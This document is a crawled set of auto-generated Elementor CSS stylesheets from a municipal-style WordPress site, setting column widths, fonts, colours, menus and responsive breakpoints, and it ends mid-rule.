.elementor-element.elementor-element-26c33994.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-26c33994 > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-6a4604cc{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-6dc38372.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-6dc38372.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-6a852579 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-5b3668a1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-5b3668a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-6ca2132a .elementor-button{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-decoration:underline;fill:#1518E7;color:#1518E7;background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-cdd3ea1{padding:20px 30px 0px 30px;}.elementor-2487 .elementor-element.elementor-element-1e4b2dc1 .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-434c6842.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-434c6842.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-7b105c75.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-2487 .elementor-element.elementor-element-7b105c75.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2487 .elementor-element.elementor-element-2248a437 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;border-radius:3px 3px 0px 0px;padding:18px 22px 18px 22px;}.elementor-2487 .elementor-element.elementor-element-1e4b2dc1{padding:0px 30px 0px 30px;}.elementor-2487 .elementor-element.elementor-element-6e8de26b, .elementor-2487 .elementor-element.elementor-element-6e8de26b > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2487 .elementor-element.elementor-element-6e8de26b{box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.2);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-2487 .elementor-element.elementor-element-20ccdb56{width:70%;}.elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated > .elementor-widget-wrap{padding:32px 15px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-41892403{font-size:14px;}.elementor-2487 .elementor-element.elementor-element-6dec4f46 .elementor-heading-title{font-size:22px;}.elementor-2487 .elementor-element.elementor-element-20a23366{font-size:14px;}.elementor-2487 .elementor-element.elementor-element-68ee6438{width:30%;}.elementor-2487 .elementor-element.elementor-element-5bc18ed4{width:57%;}.elementor-2487 .elementor-element.elementor-element-bb76897{width:7%;}.elementor-2487 .elementor-element.elementor-element-658e5458{width:33%;}.elementor-2487 .elementor-element.elementor-element-3db9cc3c{width:57%;}.elementor-2487 .elementor-element.elementor-element-5b8c861b{width:7%;}.elementor-2487 .elementor-element.elementor-element-c59a03c{width:33%;}.elementor-2487 .elementor-element.elementor-element-63339c8{width:20%;}.elementor-2487 .elementor-element.elementor-element-34bcc8d4 > .elementor-widget-container{padding:0px 199px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-45bffc64{width:20%;}.elementor-2487 .elementor-element.elementor-element-1dab6806 > .elementor-widget-container{margin:0px 166px 0px 0px;padding:0px 26px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-470ad028{width:55%;}.elementor-2487 .elementor-element.elementor-element-26c33994{width:7%;}.elementor-2487 .elementor-element.elementor-element-6dc38372{width:30%;}.elementor-2487 .elementor-element.elementor-element-5b3668a1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 180px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-2248a437 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-1e4b2dc1{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2487 .elementor-element.elementor-element-20ccdb56{width:79.528%;}.elementor-2487 .elementor-element.elementor-element-68ee6438{width:19.721%;}.elementor-2487 .elementor-element.elementor-element-5bc18ed4{width:29.404%;}.elementor-2487 .elementor-element.elementor-element-bb76897{width:3.042%;}.elementor-2487 .elementor-element.elementor-element-658e5458{width:27.165%;}.elementor-2487 .elementor-element.elementor-element-4d5b851a{width:40.389%;}.elementor-2487 .elementor-element.elementor-element-3db9cc3c{width:29.404%;}.elementor-2487 .elementor-element.elementor-element-5b8c861b{width:2.983%;}.elementor-2487 .elementor-element.elementor-element-c59a03c{width:21.517%;}.elementor-2487 .elementor-element.elementor-element-63339c8{width:7.958%;}.elementor-2487 .elementor-element.elementor-element-45bffc64{width:38.116%;}.elementor-2487 .elementor-element.elementor-element-470ad028{width:29.404%;}.elementor-2487 .elementor-element.elementor-element-26c33994{width:4.128%;}.elementor-2487 .elementor-element.elementor-element-6dc38372{width:16.908%;}.elementor-2487 .elementor-element.elementor-element-5b3668a1{width:49.56%;}.elementor-2487 .elementor-element.elementor-element-434c6842{width:48.915%;}.elementor-2487 .elementor-element.elementor-element-7b105c75{width:51.085%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2696.css?ver=1619460998
body_size: 566
content:
.elementor-2696 .elementor-element.elementor-element-5a84ffe .elementor-repeater-item-90ca97d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2696 .elementor-element.elementor-element-8538049.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2696 .elementor-element.elementor-element-8538049.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2696 .elementor-element.elementor-element-8538049 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2696 .elementor-element.elementor-element-8538049 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-8045a80 .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:24px;font-weight:bold;}.elementor-2696 .elementor-element.elementor-element-8045a80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-5a84ffe:not(.elementor-motion-effects-element-type-background), .elementor-2696 .elementor-element.elementor-element-5a84ffe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-2696 .elementor-element.elementor-element-5a84ffe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 30px 40px 30px;}.elementor-2696 .elementor-element.elementor-element-5a84ffe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2696 .elementor-element.elementor-element-75982de .elementor-repeater-item-90ca97d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2696 .elementor-element.elementor-element-752761e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2696 .elementor-element.elementor-element-752761e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2696 .elementor-element.elementor-element-752761e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2696 .elementor-element.elementor-element-752761e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-icon{width:14px;}.elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-icon i{font-size:14px;}.elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-text, .elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-text a{color:#8EC740;}.elementor-2696 .elementor-element.elementor-element-bafdc68 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;}.elementor-2696 .elementor-element.elementor-element-bafdc68 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-3a3e69c .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:bold;}.elementor-2696 .elementor-element.elementor-element-3a3e69c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-0c34caa{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;line-height:1.44em;}.elementor-2696 .elementor-element.elementor-element-db8f8d0 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:bold;}.elementor-2696 .elementor-element.elementor-element-a378bc4{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;line-height:1.44em;}.elementor-2696 .elementor-element.elementor-element-a8673ec > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-2696 .elementor-element.elementor-element-a8673ec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2696 .elementor-element.elementor-element-75982de:not(.elementor-motion-effects-element-type-background), .elementor-2696 .elementor-element.elementor-element-75982de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-2696 .elementor-element.elementor-element-75982de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 20px 30px;z-index:99;}.elementor-2696 .elementor-element.elementor-element-75982de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2696 .elementor-element.elementor-element-8045a80 .elementor-heading-title{font-size:20px;}.elementor-2696 .elementor-element.elementor-element-5a84ffe{padding:18px 10px 18px 10px;}.elementor-2696 .elementor-element.elementor-element-3a3e69c .elementor-heading-title{font-size:18px;}.elementor-2696 .elementor-element.elementor-element-0c34caa{font-size:18px;}.elementor-2696 .elementor-element.elementor-element-db8f8d0 .elementor-heading-title{font-size:18px;}.elementor-2696 .elementor-element.elementor-element-a378bc4{font-size:18px;}.elementor-2696 .elementor-element.elementor-element-a8673ec{width:100%;}.elementor-2696 .elementor-element.elementor-element-886e88b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2696 .elementor-element.elementor-element-8538049{width:80.411%;}.elementor-2696 .elementor-element.elementor-element-4938bac{width:19.538%;}.elementor-2696 .elementor-element.elementor-element-752761e{width:62.32%;}.elementor-2696 .elementor-element.elementor-element-a8673ec{width:37.629%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2922.css?ver=1619343475
body_size: 468
content:
.elementor-2922 .elementor-element.elementor-element-71030763 > .elementor-container{min-height:400px;}.elementor-2922 .elementor-element.elementor-element-71030763 .elementor-repeater-item-b01b3dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2922 .elementor-element.elementor-element-4ae896f3 .elementor-repeater-item-76246d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2922 .elementor-element.elementor-element-3d029a4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2922 .elementor-element.elementor-element-3d029a4d > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-78448fb3 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2922 .elementor-element.elementor-element-a9a2d30 .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-bc-flex-widget .elementor-2922 .elementor-element.elementor-element-2abcfc34.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2922 .elementor-element.elementor-element-2abcfc34.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2922 .elementor-element.elementor-element-2abcfc34 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2922 .elementor-element.elementor-element-2abcfc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2922 .elementor-element.elementor-element-2abcfc34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-4ae896f3:not(.elementor-motion-effects-element-type-background), .elementor-2922 .elementor-element.elementor-element-4ae896f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2922 .elementor-element.elementor-element-4ae896f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-4ae896f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2922 .elementor-element.elementor-element-71030763{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-71030763, .elementor-2922 .elementor-element.elementor-element-71030763 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2922 .elementor-element.elementor-element-71030763 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2922 .elementor-element.elementor-element-3d029a4d{width:70%;}.elementor-2922 .elementor-element.elementor-element-3d029a4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2922 .elementor-element.elementor-element-3d029a4d > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-a9a2d30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-2abcfc34{width:30%;}}@media(min-width:768px){.elementor-2922 .elementor-element.elementor-element-3d029a4d{width:72.295%;}.elementor-2922 .elementor-element.elementor-element-2abcfc34{width:27.654%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-3265.css?ver=1620126371
body_size: 366
content:
.elementor-3265 .elementor-element.elementor-element-f27e755 .elementor-repeater-item-e7e1776.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3265 .elementor-element.elementor-element-8234c9b{text-align:right;}.elementor-3265 .elementor-element.elementor-element-8234c9b img{width:50%;}.elementor-bc-flex-widget .elementor-3265 .elementor-element.elementor-element-41d82aa.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3265 .elementor-element.elementor-element-41d82aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3265 .elementor-element.elementor-element-a27d40a .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:24px;font-weight:bold;}.elementor-3265 .elementor-element.elementor-element-f653a1f .elementor-widget-container{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;line-height:1.33em;}.elementor-3265 .elementor-element.elementor-element-f653a1f > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3265 .elementor-element.elementor-element-093430d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3265 .elementor-element.elementor-element-093430d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3265 .elementor-element.elementor-element-862479b{text-align:right;}.elementor-3265 .elementor-element.elementor-element-862479b img{width:81%;}.elementor-bc-flex-widget .elementor-3265 .elementor-element.elementor-element-31b42c9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3265 .elementor-element.elementor-element-31b42c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3265 .elementor-element.elementor-element-31b42c9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 30px;}.elementor-3265 .elementor-element.elementor-element-5fe025c .elementor-button{fill:#344458;color:#344458;background-color:#8EC740;border-radius:3px 3px 3px 3px;padding:15px 13px 15px 19px;}.elementor-3265 .elementor-element.elementor-element-5fe025c .elementor-button:hover, .elementor-3265 .elementor-element.elementor-element-5fe025c .elementor-button:focus{color:#A0D05E;background-color:#FFFFFF;}.elementor-3265 .elementor-element.elementor-element-5fe025c .elementor-button:hover svg, .elementor-3265 .elementor-element.elementor-element-5fe025c .elementor-button:focus svg{fill:#A0D05E;}.elementor-3265 .elementor-element.elementor-element-f27e755:not(.elementor-motion-effects-element-type-background), .elementor-3265 .elementor-element.elementor-element-f27e755 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-3265 .elementor-element.elementor-element-f27e755{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3265 .elementor-element.elementor-element-f27e755 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-3265 .elementor-element.elementor-element-a27d40a .elementor-heading-title{font-size:20px;}.elementor-3265 .elementor-element.elementor-element-f653a1f .elementor-widget-container{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-5140.css?ver=1752655222
body_size: 1369
content:
.elementor-5140 .elementor-element.elementor-element-5ea35c34 > .elementor-container{max-width:1358px;min-height:43px;}.elementor-5140 .elementor-element.elementor-element-5ea35c34 .elementor-repeater-item-a0f9371.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5140 .elementor-element.elementor-element-1ea142db .elementor-repeater-item-18f85e6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5140 .elementor-element.elementor-element-3561d31d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5140 .elementor-element.elementor-element-3561d31d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5140 .elementor-element.elementor-element-295562f0 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;fill:#242C5D;color:#242C5D;background-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:8px 25px 8px 25px;}.elementor-bc-flex-widget .elementor-5140 .elementor-element.elementor-element-1f90a7fc.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-5140 .elementor-element.elementor-element-1f90a7fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-5140 .elementor-element.elementor-element-26be5d59 .elementor-icon-wrapper{text-align:center;}.elementor-5140 .elementor-element.elementor-element-26be5d59.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-26be5d59.elementor-view-framed .elementor-icon, .elementor-5140 .elementor-element.elementor-element-26be5d59.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-26be5d59.elementor-view-framed .elementor-icon, .elementor-5140 .elementor-element.elementor-element-26be5d59.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-26be5d59 .elementor-icon{font-size:31px;}.elementor-5140 .elementor-element.elementor-element-26be5d59 > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-1ea142db{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-5ea35c34:not(.elementor-motion-effects-element-type-background), .elementor-5140 .elementor-element.elementor-element-5ea35c34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#295788;}.elementor-5140 .elementor-element.elementor-element-5ea35c34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-5ea35c34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5140 .elementor-element.elementor-element-7a8146b1 > .elementor-container{max-width:1358px;}.elementor-5140 .elementor-element.elementor-element-7a8146b1 .elementor-repeater-item-876ca47.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5140 .elementor-element.elementor-element-dbc4d70.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5140 .elementor-element.elementor-element-dbc4d70.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5140 .elementor-element.elementor-element-dbc4d70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5140 .elementor-element.elementor-element-dbc4d70 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-19c5862b{text-align:right;}.elementor-5140 .elementor-element.elementor-element-19c5862b img{width:100%;}.elementor-5140 .elementor-element.elementor-element-35d9637a{text-align:right;}.elementor-5140 .elementor-element.elementor-element-35d9637a img{width:100%;}.elementor-bc-flex-widget .elementor-5140 .elementor-element.elementor-element-5951b3ef.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5140 .elementor-element.elementor-element-5951b3ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu{justify-content:stretch !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu > .jet-menu-item{flex-grow:1;max-width:100%;}.jet-desktop-menu-active .elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu > .jet-menu-item > a{justify-content:center;}.jet-desktop-menu-active .elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu{min-width:900px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu .jet-menu-item .top-level-link{font-family:"Rubik", Sans-serif;font-size:24px;font-weight:500;color:#272727;border-style:solid;border-width:0px 0px 0px 03px;border-color:#272727;padding:0px 14px 0px 14px;margin:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu .jet-menu-item:hover > .top-level-link{color:#8EC740;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#8EC740;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu ul.jet-sub-menu{min-width:600px;border-radius:0px 0px 0px 0px;padding:50px 0px 0px 0px;margin:20px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu div.jet-sub-mega-menu{background-color:#D8D8D8;border-radius:0px 0px 0px 0px;padding:5px 0px 0px 0px;margin:15px 10px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu li.jet-sub-menu-item .sub-level-link{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:50px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__container{z-index:999;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-5140 .elementor-element.elementor-element-4c231b6b > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#000000;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle{padding:0px 15px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__controls{padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__back i{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:#242C5D;padding:0px 15px 30px 20px;border-radius:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container{border-radius:0px 0px 0px 0px;z-index:999;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon{font-size:14px;min-width:14px;align-self:center;justify-content:center;color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon svg{width:14px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-label{font-family:"Rubik", Sans-serif;font-weight:normal;color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .mobile-sub-level-link .jet-menu-label{font-family:"Rubik", Sans-serif;color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item{padding:17px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:13px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:13px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-dropdown-arrow{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .mobile-sub-level-link + .jet-dropdown-arrow{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-menu-icon{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-dropdown-arrow{color:#FFFFFF;}.elementor-5140 .elementor-element.elementor-element-7a8146b1:not(.elementor-motion-effects-element-type-background), .elementor-5140 .elementor-element.elementor-element-7a8146b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-5140 .elementor-element.elementor-element-7a8146b1 > .elementor-background-overlay{background-color:#FFFFFF00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5140 .elementor-element.elementor-element-7a8146b1{box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4px 0px 0px 0px;}@media(max-width:1024px){.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:39px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon 